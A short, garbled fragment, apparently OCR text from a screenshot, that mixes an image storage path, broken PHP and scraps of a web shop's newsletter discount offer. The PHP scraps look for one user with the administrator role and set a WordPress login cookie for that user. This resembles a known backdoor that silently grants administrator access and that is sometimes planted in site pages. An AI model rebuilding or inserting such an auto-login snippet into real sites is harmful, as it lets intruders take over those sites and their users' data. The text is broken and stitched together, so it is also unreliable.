
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
 wrapping
in our newsletter and get $20 discount
r your first order